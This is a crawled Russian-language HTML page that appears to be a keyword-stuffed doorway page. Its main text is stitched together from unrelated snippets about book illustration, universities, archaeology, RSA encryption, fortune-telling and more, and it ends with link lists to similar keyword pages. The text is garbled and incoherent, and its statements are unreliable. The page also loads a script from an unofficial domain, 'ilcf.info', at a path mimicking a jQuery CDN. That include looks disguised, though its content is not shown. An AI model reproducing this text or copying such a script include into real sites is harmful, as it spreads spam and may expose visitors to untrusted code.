

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-sayt-illyustraciya.html
body_size: 4484
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сайт иллюстрация - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сайт иллюстрация</h2>
                            </header>
                            <p>Книжная иллюстрация. На сайте широко представлена тема книжной иллюстрации (оригиналы работ книжной графики). Студенты первого и второго курсов факультета биологической и медицинской физики прошли учебную практику. На этом сайте трудами нескольких сотен человек собирается информация о фантастике, фэнтези и обо всём, что с ними связано. 
Официальный сайт астрокосмического центра Физического Института им. П.Н.Лебедева. Официальные историки нас обманывают: в древности существовали цивилизации гораздо более могущественные, чем наша. Трасса «Таврида». Раскопки 2018 г. лагеря времён Крымской войны 1853–1856. официальный сайт художника и иллюстратора Валерия Барыкина  При работе съемочной группы в экстремальных условиях требуется использование спецодежды. 
В понедельник, 4 февраля 2013 года университет Лейстера обнародовал официальные данные исследований останков, извлеченных из погребения на территории бывшего монастыря францисканцев. Весна карьеры. 19 апреля в Ельцин-центре с молодежью города встретятся работодатели, эксперты, кадровые агентства и образовательные учреждения. Иллюстрация работы rsa на примере. Вокруг алгоритмов шифрования с отрытым и закрытым ключом существует множество недопониманий и мистификаций. книжная иллюстрация, книжная графика, искусство книжной иллюстрации, рисунки к книгам. Главная страница сайта Московского физико-технического института. МФТИ является одним. 
На этом сайте трудами нескольких сотен человек собирается информация о фантастике. Официальный сайт астрокосмического центра Физического Института им. П.Н.Лебедева. Антропогенез.РУ. Об эволюции человека - из первых рук. Пишут антропологи, генетики, археологи. Павлово-Посадский район Московской области. Большие Дворы. Раскопки 2018 г. Клад xvi–xvii. официальный сайт художника и иллюстратора Валерия Барыкина  При работе съемочной группы. Официальный сайт писателя и журналиста Веры Камши  Дорогие гости и завсегдатаи нашего. 
Весна карьеры. 19 апреля в Ельцин-центре с молодежью города встретятся работодатели. Институт бизнеса и дизайна (b d) проводит обучение по программам высшего образования. Объявление. Администрация информирует, что на выходе с кладбища работает фонтан. УЧРЕДИТЕЛЬ И РЕДАКЦИЯ: АО ИД Комсомольская правда  Сетевое издание (сайт. 24 марта в рамках церемонии закрытия театрального фестиваля Театральная весна Для полноценной работы с нашим сайтом рекомендуем вам зарегистрироваться или, если вы уже. В Концерн входят 3 продуктовых оружейных бренда: Калашников , Baikal , IZHMASH  Новыми. Федеральное бюджетное учреждение науки ЦНИИ Эпидемиологии Роспотребнадзора. Иллюстрация работы асимметричного rsa-шифрования на простых примерах. 
Большой Звездный зал, Музей Урании и интерактивный музей Лунариум , Парк неба с двумя. Стелька Kinetic Fit Advanced анатомической формы с усиленной амортизацией в области пятки. Подведены итоги конкурсов Президентской программы на поддержку ведущих лабораторий. Бесплатные гадания онлайн - privoroti.com. Таро, оракулы, любовная магия: обряды, привороты. FL.ru это профессиональный ресурс, предназначенный для поиска работы или исполнителя. Архип Иванович Куинджи скончался 11 июля в Санкт-Петербурге. Он был похоронен на Смоленском. 
Биологический институт; Геолого-географический факультет; Институт военного образования. Главная свобода для меня — это писать, о чем хочу и как хочу. Пожалуй, я человек. студия рисования москва,художественная студия занятия, арт студия рисования,студия. С 13 по 16 декабря приглашаем всех на Санкт-Петербургский новогодний книжный салон. Сниппет — это блок с информацией о странице в сети, который автоматически создаётся при. Изготовление печатей и штампов в Москве. Изготовление табличек и вывесок. Оборудование. 
Создание, продвижение и дизайн веб сайтов в Иваново - все это предлагает веб студия IT-Studio. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-gost-po-remontu-orgtehniki.html">Гост по ремонту оргтехники</a></li>
                                <li><a href="fy0-kratkoe-soderzhanie-zakon-nabata.html">Краткое содержание закон набата</a></li>
                                <li><a href="fy0-skachat-kartochnye-igry-durak-na-telefon.html">Скачать карточные игры дурак на телефон</a></li>
                                <li><a href="fy0-raspisanie-avtobusa-30-s-minsk.html">Расписание автобуса 30 с минск</a></li>
                                <li><a href="fy0-download-bandicam.html">Download bandicam</a></li>
                                <li><a href="fy0-prezentaciya-london-na-angliyskom-yazyke-6-klass.html">Презентация лондон на английском языке 6 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Книжная иллюстрация.</li>
<li>МФТИ — Московский физико-технический институт.</li>
<li>Лаборатория Фантастики.</li>
<li>Астрокосмический центр.</li>
<li>Эволюция человека. Происхождение человечества.</li>
<li>- Институт Археологии.</li>
<li>Советский Пинап — официальный сайт художника.</li>
<li>Официальный сайт Веры Камши.</li>
<li>Уральский федеральный университет.</li>
<li>Институт бизнеса и дизайна.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-ss495-pdf.html">Ss495 pdf</a></li>
                                            <li><a href="fy0-ufa-zheleznodorozhnyy-vokzal-raspisanie.html">Уфа железнодорожный вокзал расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-kir-bulychev-knigi-torrent.html">Кир булычев книги торрент</a></li>
                                            <li><a href="fy0-pesnya-lepsa-natali-tekst.html">Песня лепса натали текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-saylent-hill-shatered-memoris.html">Сайлент хилл шатеред меморис</a></li>
                                            <li><a href="fy0-tver-kumordino-raspisanie.html">Тверь кумордино расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-wwe-raw-na-pk-skachat-torrent.html">Wwe raw на пк скачать торрент</a></li>
                                            <li><a href="fy0-raspisanie-poezdov-s-novogo-urengoya-do-tyumeni.html">Расписание поездов с нового уренгоя до тюмени</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
